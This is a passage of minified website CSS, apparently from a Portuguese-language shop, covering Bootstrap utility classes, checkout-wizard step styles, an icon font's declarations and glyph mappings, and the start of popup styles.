!important}.bootstrap-513 .flex-xxl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xxl-row{flex-direction:row !important}.bootstrap-513 .flex-xxl-column{flex-direction:column !important}.bootstrap-513 .flex-xxl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xxl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xxl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xxl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xxl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xxl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xxl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xxl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xxl-0{gap:0 !important}.bootstrap-513 .gap-xxl-1{gap:0.25rem !important}.bootstrap-513 .gap-xxl-2{gap:0.5rem !important}.bootstrap-513 .gap-xxl-3{gap:1rem !important}.bootstrap-513 .gap-xxl-4{gap:1.5rem !important}.bootstrap-513 .gap-xxl-5{gap:3rem !important}.bootstrap-513 .justify-content-xxl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xxl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xxl-center{justify-content:center !important}.bootstrap-513 .justify-content-xxl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xxl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xxl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xxl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xxl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xxl-center{align-items:center !important}.bootstrap-513 .align-items-xxl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xxl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xxl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xxl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xxl-center{align-content:center !important}.bootstrap-513 .align-content-xxl-between{align-content:space-between !important}.bootstrap-513 .align-content-xxl-around{align-content:space-around !important}.bootstrap-513 .align-content-xxl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xxl-auto{align-self:auto !important}.bootstrap-513 .align-self-xxl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xxl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xxl-center{align-self:center !important}.bootstrap-513 .align-self-xxl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xxl-stretch{align-self:stretch !important}.bootstrap-513 .order-xxl-first{order:-1 !important}.bootstrap-513 .order-xxl-0{order:0 !important}.bootstrap-513 .order-xxl-1{order:1 !important}.bootstrap-513 .order-xxl-2{order:2 !important}.bootstrap-513 .order-xxl-3{order:3 !important}.bootstrap-513 .order-xxl-4{order:4 !important}.bootstrap-513 .order-xxl-5{order:5 !important}.bootstrap-513 .order-xxl-last{order:6 !important}.bootstrap-513 .m-xxl-0{margin:0 !important}.bootstrap-513 .m-xxl-1{margin:0.25rem !important}.bootstrap-513 .m-xxl-2{margin:0.5rem !important}.bootstrap-513 .m-xxl-3{margin:1rem !important}.bootstrap-513 .m-xxl-4{margin:1.5rem !important}.bootstrap-513 .m-xxl-5{margin:3rem !important}.bootstrap-513 .m-xxl-auto{margin:auto !important}.bootstrap-513 .mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xxl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xxl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xxl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xxl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xxl-0{margin-top:0 !important}.bootstrap-513 .mt-xxl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xxl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xxl-3{margin-top:1rem !important}.bootstrap-513 .mt-xxl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xxl-5{margin-top:3rem !important}.bootstrap-513 .mt-xxl-auto{margin-top:auto !important}.bootstrap-513 .me-xxl-0{margin-right:0 !important}.bootstrap-513 .me-xxl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xxl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xxl-3{margin-right:1rem !important}.bootstrap-513 .me-xxl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xxl-5{margin-right:3rem !important}.bootstrap-513 .me-xxl-auto{margin-right:auto !important}.bootstrap-513 .mb-xxl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xxl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xxl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xxl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xxl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xxl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xxl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xxl-0{margin-left:0 !important}.bootstrap-513 .ms-xxl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xxl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xxl-3{margin-left:1rem !important}.bootstrap-513 .ms-xxl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xxl-5{margin-left:3rem !important}.bootstrap-513 .ms-xxl-auto{margin-left:auto !important}.bootstrap-513 .p-xxl-0{padding:0 !important}.bootstrap-513 .p-xxl-1{padding:0.25rem !important}.bootstrap-513 .p-xxl-2{padding:0.5rem !important}.bootstrap-513 .p-xxl-3{padding:1rem !important}.bootstrap-513 .p-xxl-4{padding:1.5rem !important}.bootstrap-513 .p-xxl-5{padding:3rem !important}.bootstrap-513 .px-xxl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xxl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xxl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xxl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xxl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xxl-0{padding-top:0 !important}.bootstrap-513 .pt-xxl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xxl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xxl-3{padding-top:1rem !important}.bootstrap-513 .pt-xxl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xxl-5{padding-top:3rem !important}.bootstrap-513 .pe-xxl-0{padding-right:0 !important}.bootstrap-513 .pe-xxl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xxl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xxl-3{padding-right:1rem !important}.bootstrap-513 .pe-xxl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xxl-5{padding-right:3rem !important}.bootstrap-513 .pb-xxl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xxl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xxl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xxl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xxl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xxl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xxl-0{padding-left:0 !important}.bootstrap-513 .ps-xxl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xxl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xxl-3{padding-left:1rem !important}.bootstrap-513 .ps-xxl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xxl-5{padding-left:3rem !important}.bootstrap-513 .text-xxl-start{text-align:left !important}.bootstrap-513 .text-xxl-end{text-align:right !important}.bootstrap-513 .text-xxl-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .fs-1{font-size:2.5rem !important}.bootstrap-513 .fs-2{font-size:2rem !important}.bootstrap-513 .fs-3{font-size:1.75rem !important}.bootstrap-513 .fs-4{font-size:1.5rem !important}}@media print{.bootstrap-513 .d-print-inline{display:inline !important}.bootstrap-513 .d-print-inline-block{display:inline-block !important}.bootstrap-513 .d-print-block{display:block !important}.bootstrap-513 .d-print-grid{display:grid !important}.bootstrap-513 .d-print-table{display:table !important}.bootstrap-513 .d-print-table-row{display:table-row !important}.bootstrap-513 .d-print-table-cell{display:table-cell !important}.bootstrap-513 .d-print-flex{display:flex !important}.bootstrap-513 .d-print-inline-flex{display:inline-flex !important}.bootstrap-513 .d-print-none{display:none !important}}.wizard{width:100%;display:block;overflow:hidden}.wizard ul{margin:0;padding:0;list-style:none}.wizard ul>li{padding:0;display:inline-block}.wizard>.steps .current-info,.wizard>.content>.title{left:-999em;position:absolute}.wizard>.steps{width:100%;display:block;position:relative}.wizard>.steps .number{float:left;font-size:36px;margin-right:15px}.wizard>.steps>ul>li{width:31.2%;margin-left:30px;position:relative;float:left}.wizard>.steps>ul>li:first-child{margin-left:0}.wizard>.actions>ul>li{float:left}.wizard>.steps a{width:auto;padding:15px;display:block;text-decoration:none}.wizard>.steps a:hover,.wizard>.steps a:active{width:auto;padding:15px;display:block;text-decoration:none}.wizard>.steps h2{font-size:22px;margin:0 0 5px}.wizard>.steps p{opacity:0.6;font-size:16px}.wizard>.steps i{top:15px;right:20px;width:40px;height:40px;padding:8px;color:#c4c4c4;font-size:20px;text-align:center;position:absolute;display:inline-block;border:2px dashed #e0e0e0}.wizard>.steps .disabled a{color:#fff;cursor:default;background:inherit;border:1px solid #eee;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .disabled a:hover,.wizard>.steps .disabled a:active{color:#fff;cursor:default;background:inherit;border:1px solid #eee;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .disabled .number{color:#18ba9b}.wizard>.steps .current a{color:#fff;background:#18ba9b;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .current a:hover,.wizard>.steps .current a:active{color:#fff;background:#18ba9b;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .current .number,.wizard>.steps .current h2,.wizard>.steps .current p{color:#fff}.wizard>.steps .current i{color:#fff;border-color:#fff}.wizard>.steps .done a{color:#fff;background:#2cd5b6;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .done a:hover,.wizard>.steps .done a:active{color:#fff;background:#2cd5b6;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .done .number,.wizard>.steps .done p,.wizard>.steps .done h2{color:#fff}.wizard>.steps .done i{color:#fff;border-color:#fff}.wizard>.steps .error a{color:#fff;background:#c9253c;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .error a:hover,.wizard>.steps .error a:active{color:#fff;background:#c9253c;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.content{overflow:hidden;position:relative;margin-top:22px;padding-top:35px;border-top:1px solid #eee}.wizard>.content>.body{padding:0;width:100%}.wizard>.content>.body em.invalid{display:block;color:#8a1f11;font-weight:400;display:none !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.content>.body input.invalid{color:#8a1f11;font-weight:400;border:1px solid #eec5c7 !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.content>.body input.invalid.form-control::-moz-placeholder,.wizard>.content>.body input.invalid.form-control:-ms-input-placeholder,.wizard>.content>.body input.invalid.form-control::-webkit-input-placeholder{color:#8a1f11}.wizard>.content>.body .input-small-field input{width:20%;float:left;margin-right:10px}.wizard>.content>.body .input-small-field input.invalid{margin-right:10px}.wizard>.content>.body .input-small-field span.slash{color:#888;float:left;font-size:20px;margin-right:8px}.wizard>.actions>ul{display:inline-block}.wizard>.actions>ul>li{margin-left:10px}.wizard>.actions>ul>li:first-child{margin-left:0}.wizard>.actions a{text-transform:uppercase;font-family:"Titillium Web", serif;font-weight:bold;text-decoration:none;width:126px;display:inline-block;padding:10px 15px;line-height:20px;border-radius:3px;font-size:15px;text-align:center;cursor:pointer;color:#fff;background-color:#EB8B6C !important;box-shadow:inset -2px -2px 0 0 #e25629}.wizard>.actions a:hover,.wizard>.actions a:active{color:#fff;background-color:#e25629 !important}@media (max-width: 991px){.wizard>.steps>ul>li{width:100%;margin:0 0 15px 0}}@media (max-width: 700px){.wizard>.actions{text-align:center}.wizard>.content{margin-top:0;padding-top:0}.wizard>.steps a{padding:8px !important}.wizard>.steps i{top:10px}.wizard>.steps .number{font-size:33px}}@media (min-width: 701px){.wizard>.actions{text-align:right}}.product-description h4.title-price a:hover{text-decoration:none;color:#2e3032}.lateral_menu{top:15%;left:0;cursor:pointer;z-index:555555;position:fixed;height:100%}.position_lateral_menu{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;list-style-type:none}.position_side_login{display:inline-block;padding-right:0;margin:8px 0;border-radius:4px;list-style-type:none}.transparent-button{background:transparent;border:0;-webkit-appearance:none}.wizard>.steps .current a,.wizard>.steps .current a:hover,.wizard>.steps .current a:active{color:#fff;background:#385e7d;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .current .carrinho_passos{color:white}.wizard>.steps .current .number,.wizard>.steps .current h2,.wizard>.steps .current p,.wizard>.steps .current i{color:#fff;border-color:#fff}.wizard>.steps .done a,.wizard>.steps .done a:hover,.wizard>.steps .done a:active{color:#fff;background:rgba(52,152,219,0.5);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .done .carrinho_passos{color:white}.wizard>.steps .done .number,.wizard>.steps .done p{color:#fff}.wizard>.steps .done h2{color:#fff}.wizard>.steps .disabled a,.wizard>.steps .disabled a:hover,.wizard>.steps .disabled a:active{color:#385d7d;cursor:default;background:#f9f9f9;border:1px solid #eee;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .disabled .number{color:#004562}.carrinho_passos{font-size:12px;color:#555}.panel-body{padding:10px}.cus-form-horizontal .form-group{margin:0 0 10px;overflow:hidden;padding-bottom:0px}.cus-form-horizontal .form-group label{color:#555;margin-top:4px;font-size:15px;font-weight:400;text-align:right}.wizard>.content>.body .cus-form-horizontal input{color:#797979;box-shadow:none;border:1px solid #ccc}.wishlist-category a{color:#004562}.inf-complementar{font-size:10px;color:grey}.tab-v5 .nav-tabs>li.active>a,.tab-v5 .nav-tabs>li.active>a:hover,.tab-v5 .nav-tabs>li.active>a:focus{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #003CFF}.tab-v5 .nav-tabs>li>a:hover{border-bottom:1px solid #003CFF}.sign-in{color:#ffffff;cursor:pointer;z-index:555555;position:absolute;padding:22px 9px 7px 6px;width:80px;right:0px}.sign-out{color:#ffffff;cursor:pointer;z-index:555555;position:absolute;padding:21px 14px 4px 15px;width:80px;right:0px}.navbar-mobile{background-color:#004562}.rgba-carreira{top:0;left:0px;color:#fff;font-size:12px;padding:3px 8px;font-weight:600;position:absolute;text-transform:uppercase}.popover-title{background-color:#004652;color:white}.sold-out{background:rgba(236,30,30,0.5)}.error-v1 span.error-v1-title{color:#777;font-size:180px;line-height:200px;padding-bottom:20px}.mobile-carrers{z-index:1000}.no-border{border:none}.bg-white{background:white}.reg-page{color:#555;padding:30px;background:#fefefe;border:solid 1px #eee;box-shadow:0 0 3px #eee}.reg-page h2{font-size:24px;margin-bottom:15px}.reg-page h4{color:#555;margin-top:5px;text-shadow:none;font-weight:normal;font-family:"Open Sans", Arial, sans-serif}.reg-page h2{color:#555;margin-top:5px;text-shadow:none;font-weight:normal;font-family:"Open Sans", Arial, sans-serif}.reg-page p{color:#555;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}.reg-header{color:#555;text-align:center;margin-bottom:35px;border-bottom:solid 1px #eee}.mouse-pointer{cursor:pointer}.tab-content p{font-family:"Source Sans Pro", sans-serif;font-size:small}.ubuntu-light{font-family:"Source Sans Pro", sans-serif !important}.small-caps{font-variant:small-caps !important}.ac-menu-component{font-variant:small-caps !important;text-decoration:none;padding-bottom:0px !important}.ac-testimonial:hover{font-size:large !important;transition-duration:0.1s}.underline{text-decoration:underline !important}.ac-a{font-family:"Source Sans Pro", sans-serif !important;text-decoration:none;color:#000051 !important}.ac-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.ac-scroll::-webkit-scrollbar{width:8px;background-color:#F5F5F5}.ac-scroll::-webkit-scrollbar-thumb{background-color:#3498db}.ac-middle{vertical-align:middle !important}.ac-off{position:absolute;left:-47px;width:60px;height:60px;background-color:coral;text-align:center;padding-top:2%;color:floralwhite;text-transform:uppercase;font-size:larger;font-weight:bold;font-family:sans-serif;font-style:italic;line-height:18px}.ac-installments{position:absolute;opacity:0;visibility:visible;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;transition-delay:.1s;background:#fff;border:1px solid #ccc;padding:10px 0 10px 10px;box-shadow:3px 3px 0 0 rgba(0,0,0,0.1);min-width:190px;z-index:10;color:#666;top:100%;left:-80px;margin-top:10px}.ac-tooltip{position:relative;display:inline-block;border-bottom:1px dotted black}.ac-tooltip .ac-tooltiptext{visibility:hidden;width:120px;background-color:black;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;top:100%;left:50%;margin-left:-60px}.ac-tooltip:hover .ac-tooltiptext{visibility:visible}.ac-tooltip .ac-tooltiptext::after{content:" ";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent black transparent}#disciplines .discipline-list-item{display:inline-block;float:none;vertical-align:top;margin-right:-4px}@media (min-width: 400px) and (max-width: 799px){.dropdown-menu{margin-left:154px !important;width:600px !important}#btn-header-menu{margin-left:-17px !important;position:absolute !important;padding:12px 4px 13px 5px !important;height:61px !important}.search input{margin-top:-6px !important;margin-left:68px !important;width:266px !important}.search button{margin-top:-6px !important;margin-right:-117px !important;z-index:1000;left:556px;position:absolute}}@media (min-width: 800px) and (max-width: 999px){.dropdown-menu{margin-left:274px !important;width:600px !important}}@media (min-width: 1000px) and (max-width: 1199px){.dropdown-menu{margin-left:274px !important;width:600px !important}}@media (min-width: 1200px) and (max-width: 1400px){.dropdown-menu{margin-left:274px !important;width:724px !important}}@media (min-width: 1401px){.dropdown-menu{margin-left:296px !important;width:724px !important}}@font-face{font-family:"Simple-Line-Icons";src:url(/assets/simple-lines/Simple-Line-Icons-5ff14e28be3a5e0841d37b9a2685f64dc2c0d10ca242ff0a91707424e495107a.eot);src:url(/assets/simple-lines/Simple-Line-Icons-5ff14e28be3a5e0841d37b9a2685f64dc2c0d10ca242ff0a91707424e495107a.eot?#iefix) format("embedded-opentype"),url(/assets/simple-lines/Simple-Line-Icons-357af00e9f4081d40ba58b92be04ca240a1ce6dee7f8b83461f0922a56e8c4b7.woff) format("woff"),url(/assets/simple-lines/Simple-Line-Icons-f6f562666a73dd0b908ca0a1b522473a5b4f1bc25caa3aa9be09c9f114abdfa2.ttf) format("truetype"),url(/assets/simple-lines/Simple-Line-Icons-293d041046ae36a631b58b1ed36ec9ed935bcf74ed98adf07545eb8d54a33322.svg#Simple-Line-Icons) format("svg");font-weight:normal;font-style:normal;font-display:swap}[data-icon]:before{font-family:"Simple-Line-Icons";content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-moustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-emoticon-smile,.icon-disc,.icon-cursor-move,.icon-crop,.icon-credit-card,.icon-chemistry,.icon-user,.icon-speedometer,.icon-social-youtube,.icon-social-twitter,.icon-social-tumblr,.icon-social-facebook,.icon-social-dropbox,.icon-social-dribbble,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglasses,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-map,.icon-layers,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-frame,.icon-folder-alt,.icon-film,.icon-feed,.icon-earphones-alt,.icon-earphones,.icon-drop,.icon-drawer,.icon-docs,.icon-directions,.icon-direction,.icon-diamond,.icon-cup,.icon-compass,.icon-call-out,.icon-call-in,.icon-call-end,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-music-tone-alt,.icon-music-tone,.icon-microphone,.icon-loop,.icon-logout,.icon-login,.icon-list,.icon-like,.icon-home,.icon-grid,.icon-graph,.icon-equalizer,.icon-dislike,.icon-cursor,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-calendar,.icon-bulb,.icon-bar-chart,.icon-arrow-up,.icon-arrow-right,.icon-arrow-left,.icon-arrow-down,.icon-ban,.icon-bubble,.icon-camcorder,.icon-camera,.icon-check,.icon-clock,.icon-close,.icon-cloud-download,.icon-cloud-upload,.icon-doc,.icon-envelope,.icon-eye,.icon-flag,.icon-folder,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-plus,.icon-pointer,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-users{font-family:"Simple-Line-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.icon-user-female:before{content:""}.icon-user-follow:before{content:""}.icon-user-following:before{content:""}.icon-user-unfollow:before{content:""}.icon-trophy:before{content:""}.icon-screen-smartphone:before{content:""}.icon-screen-desktop:before{content:""}.icon-plane:before{content:""}.icon-notebook:before{content:""}.icon-moustache:before{content:""}.icon-mouse:before{content:""}.icon-magnet:before{content:""}.icon-energy:before{content:""}.icon-emoticon-smile:before{content:""}.icon-disc:before{content:""}.icon-cursor-move:before{content:""}.icon-crop:before{content:""}.icon-credit-card:before{content:""}.icon-chemistry:before{content:""}.icon-user:before{content:""}.icon-speedometer:before{content:""}.icon-social-youtube:before{content:""}.icon-social-twitter:before{content:""}.icon-social-tumblr:before{content:""}.icon-social-facebook:before{content:""}.icon-social-dropbox:before{content:""}.icon-social-dribbble:before{content:""}.icon-shield:before{content:""}.icon-screen-tablet:before{content:""}.icon-magic-wand:before{content:""}.icon-hourglass:before{content:""}.icon-graduation:before{content:""}.icon-ghost:before{content:""}.icon-game-controller:before{content:""}.icon-fire:before{content:""}.icon-eyeglasses:before{content:""}.icon-envelope-open:before{content:""}.icon-envelope-letter:before{content:""}.icon-bell:before{content:""}.icon-badge:before{content:""}.icon-anchor:before{content:""}.icon-wallet:before{content:""}.icon-vector:before{content:""}.icon-speech:before{content:""}.icon-puzzle:before{content:""}.icon-printer:before{content:""}.icon-present:before{content:""}.icon-playlist:before{content:""}.icon-pin:before{content:""}.icon-picture:before{content:""}.icon-map:before{content:""}.icon-layers:before{content:""}.icon-handbag:before{content:""}.icon-globe-alt:before{content:""}.icon-globe:before{content:""}.icon-frame:before{content:""}.icon-folder-alt:before{content:""}.icon-film:before{content:""}.icon-feed:before{content:""}.icon-earphones-alt:before{content:""}.icon-earphones:before{content:""}.icon-drop:before{content:""}.icon-drawer:before{content:""}.icon-docs:before{content:""}.icon-directions:before{content:""}.icon-direction:before{content:""}.icon-diamond:before{content:""}.icon-cup:before{content:""}.icon-compass:before{content:""}.icon-call-out:before{content:""}.icon-call-in:before{content:""}.icon-call-end:before{content:""}.icon-calculator:before{content:""}.icon-bubbles:before{content:""}.icon-briefcase:before{content:""}.icon-book-open:before{content:""}.icon-basket-loaded:before{content:""}.icon-basket:before{content:""}.icon-bag:before{content:""}.icon-action-undo:before{content:""}.icon-action-redo:before{content:""}.icon-wrench:before{content:""}.icon-umbrella:before{content:""}.icon-trash:before{content:""}.icon-tag:before{content:""}.icon-support:before{content:""}.icon-size-fullscreen:before{content:""}.icon-size-actual:before{content:""}.icon-shuffle:before{content:""}.icon-share-alt:before{content:""}.icon-share:before{content:""}.icon-rocket:before{content:""}.icon-question:before{content:""}.icon-pie-chart:before{content:""}.icon-pencil:before{content:""}.icon-note:before{content:""}.icon-music-tone-alt:before{content:""}.icon-music-tone:before{content:""}.icon-microphone:before{content:""}.icon-loop:before{content:""}.icon-logout:before{content:""}.icon-login:before{content:""}.icon-list:before{content:""}.icon-like:before{content:""}.icon-home:before{content:""}.icon-grid:before{content:""}.icon-graph:before{content:""}.icon-equalizer:before{content:""}.icon-dislike:before{content:""}.icon-cursor:before{content:""}.icon-control-start:before{content:""}.icon-control-rewind:before{content:""}.icon-control-play:before{content:""}.icon-control-pause:before{content:""}.icon-control-forward:before{content:""}.icon-control-end:before{content:""}.icon-calendar:before{content:""}.icon-bulb:before{content:""}.icon-bar-chart:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-down:before{content:""}.icon-ban:before{content:""}.icon-bubble:before{content:""}.icon-camcorder:before{content:""}.icon-camera:before{content:""}.icon-check:before{content:""}.icon-clock:before{content:""}.icon-close:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-doc:before{content:""}.icon-envelope:before{content:""}.icon-eye:before{content:""}.icon-flag:before{content:""}.icon-folder:before{content:""}.icon-heart:before{content:""}.icon-info:before{content:""}.icon-key:before{content:""}.icon-link:before{content:""}.icon-lock:before{content:""}.icon-lock-open:before{content:""}.icon-magnifier:before{content:""}.icon-magnifier-add:before{content:""}.icon-magnifier-remove:before{content:""}.icon-paper-clip:before{content:""}.icon-paper-plane:before{content:""}.icon-plus:before{content:""}.icon-pointer:before{content:""}.icon-power:before{content:""}.icon-refresh:before{content:""}.icon-reload:before{content:""}.icon-settings:before{content:""}.icon-star:before{content:""}.icon-symbol-female:before{content:""}.icon-symbol-male:before{content:""}.icon-target:before{content:""}.icon-volume-1:before{content:""}.icon-volume-2:before{content:""}.icon-volume-off:before{content:""}.icon-users:before{content:""}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none 